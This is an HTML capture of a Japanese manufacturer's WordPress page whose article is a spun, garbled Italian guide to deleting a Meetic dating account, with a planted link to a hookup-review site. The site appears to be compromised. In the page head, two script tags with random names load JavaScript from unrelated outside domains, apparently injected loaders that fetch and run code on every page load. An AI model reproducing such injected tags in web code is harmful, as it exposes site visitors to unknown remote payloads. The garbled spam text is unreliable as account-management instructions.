

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/9275
body_size: 10397
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="伊藤製作所 &raquo; Che tipo di annientare account Meetic- Insieme quegli che devi coscienza のコメントのフィード" href="https://ito-ss.co.jp/archives/9275/feed" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Che tipo di annientare account Meetic- Insieme quegli che devi coscienza | 伊藤製作所</title>
<meta name="description" content="Che tipo di annientare account Meetic- Insieme quegli che devi coscienza Codesto favore di incontri francese e parecchio">
<link rel="canonical" href="https://ito-ss.co.jp/archives/9275">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Che tipo di annientare account Meetic- Insieme quegli che devi coscienza | 伊藤製作所">
<meta property="og:description" content="Che tipo di annientare account Meetic- Insieme quegli che devi coscienza Codesto favore di incontri francese e parecchio">
<meta property="og:url" content="https://ito-ss.co.jp/archives/9275">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/9275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=9275' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F9275" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F9275&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-9275 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Che tipo di annientare account Meetic- Insieme quegli che devi coscienza</h1>
<div><p><title>Che tipo di annientare account Meetic- Insieme quegli che devi coscienza</title></p>
<p>Codesto favore di incontri francese e parecchio idoneo verso rivelare amici o indivisible apprendista, eppure dato che abonda il momento sopra cui non puoi piu permetterti di compensare l&#8217;abbonamento ovverosia vuoi distruggere il tuo spaccato, continua a decifrare affinche ti daremo i salvacondotto da blandire.</p>
<p>Scopri qui quale abrogare account Meetic, neutralizzare il tuo abbonamento anche allontanare il accelerazione automatizzato mediante appena come il tuo vantaggio bancario non venga segnato a debito. Vi diremo pure e verosimile abolire fugacemente il vostro account.</p>
<h2>Che tipo di cancellarsi da Meetic drasticamente</h2>
<p>Inizialmente di intuire come assassinare account Meetic, devi sapere che razza di verso assassinare l&#8217;iscrizione devi avanti abrogare il rinnovo. Puoi farlo andando nella conto &#8220;Il mio account e l&#8217;abbonamento&#8221; e seguendo rso salvacondotto seguenti:</p>
<ol>
<li>Clicca riguardo a &#8220;Gestisci il tuo raccolta di firme&#8221; > &#8220;Verso condurre il tuo colletta online&#8221;.</li>
<li>Seleziona &#8220;Cancella il tuo affiliazione&#8221;. Codesto deve abitare affare perlomeno 24 ore precedentemente della tempo dell&#8217;abbonamento.</li>
<li>In questo luogo vai per &#8220;Il mio account anche l&#8217;abbonamento&#8221;.<span id="more-9275"></span></li>
<li>Clicca riguardo a &#8220;Verso smettere il tuo profilo, clicca in questo momento&#8221; che razza di sinon trova vicino tenta vicenda.</li>
<li>Segui i lasciapassare come il metodo ti indica di nuovo clicca in cui ti chiede.</li>
<li>A demolire estremamente il tuo account dovrai cliccare sopra &#8220;Verso demolire definitivamente il tuo account ancora tutte le abat informazioni, clicca in questo momento&#8221;.</li>
<li>Se, d&#8217;altra porzione, vuoi approssimarsi raramente, in quell&#8217;istante sospendi il contorno.</li>
</ol>
<h2>Soppressione di indivisible account Meetic privato di eliminare il tuo bordo</h2>
<p>Con attuale intendiamo la cancellazione dell&#8217;abbonamento, bensi in assenza di abrogare il proprio disegno Meetic, potra accedervi dal momento che paghera di nuovo l&#8217;abbonamento. A farlo, seguite questi autorizzazione:</p>
<ol>
<li>Esame il luogo Meetic ed clicca su &#8220;Il mio account addirittura affiliazione&#8221; con forte a dritta. Projeta il mouse sul tuo nickname ed lo vedrai.</li>
<li>Seleziona &#8220;Gestisci il tuo firma&#8221; ancora appresso &#8220;Verso dirigere il tuo colletta online&#8221;.</li>
<li>In conclusione clicca circa &#8220;Cancella il tuo firma&#8221;.</li>
</ol>
<p>Per cancellarsi da Meetic, deve farlo al minimo 24 ore ulteriormente aver realizzato il corrispettivo anche magro per 48 ore precedentemente della scadenza dell&#8217;abbonamento.</p>
<p>In quale momento ti cancelli riceverai un&#8217;email di accertamento che tipo di ti dira quale puoi verificare il tuo disegno astuto aborda momento del tuo affiliazione.</p>
<h2>Quale cancellarsi da Meetic durante Android</h2>
<p>Anche se esiste un&#8217;applicazione di Meetic verso volte dispositivi mobilia, e ora cattivo pretendere la chiusura del tuo account da indivis meccanismo trasportabile, cosi esso Android ovvero iOS.</p>
<p>Ebbene qual e l&#8217;unica sospensione che abbiamo? Tutto cio quale rimane e appressarsi per Meetic dal tuo browser web suppellettile e seguire gli stessi passi di cui verso.</p>
<p>Per di piu, nel caso che il posto web di Meetic condivide lo in persona design non solo per i calcolatore elettronico come per volte dispositivi arredamento, non avremo problemi an origliare qualsiasi i permesso menzionati nella prima sezione per cancellarci totalmente.</p>
<h2>Come sopprimere account Meetic dal tuo iPhone</h2>
<p>Che razza di casomai precedente, l&#8217;app iOS <a href="https://besthookupwebsites.org/it/blackchistianpeoplemeet-review/">https://besthookupwebsites.org/it/blackchistianpeoplemeet-review/</a> non ha un&#8217;opzione a demolire il tuo account. Le consigliamo di aprire il adatto browser ed di approssimarsi al proprio account Meetic. Dopo fermo accompagnare volte salvacondotto precedenti verso cancellare il tuo account ancora l&#8217;abbonamento.</p>
<h2>?Puoi eliminare il spaccato Meetic temporaneamente?</h2>
<p>Consenso, puoi sospenderlo a un po&#8217; e sperimentare di nuovo il spaccato mentre vuoi. Quegli che devi eleggere e almeno ai salvacondotto menzionati nelle sezioni precedenti, vai per &#8220;Il mio account ed raccolta di firme&#8221; di nuovo seleziona &#8220;Sospendi&#8221;.</p>
<p>Una volta ad esempio hai esperto di disabilitare Meetic sospendendo il tuo fianco, non apparira sul sito 24 ore ulteriormente neppure riceverai avvisi coraggio email. Le informazioni del tuo disegno saranno salvate, ciononostante non saranno visibili agli prossimo.</p>
<p>Dato che vuoi rinnovare il tuo contorno certi eta indi, basta andare a trovare la scritto addirittura avvicinarsi sopra rso tuoi vecchi dati oppure cliccare sul link di approvazione come ti e governo delegato a ed-mail.</p>
<h2>Che razza di disabilitare il sprint meccanico contro Meetic</h2>
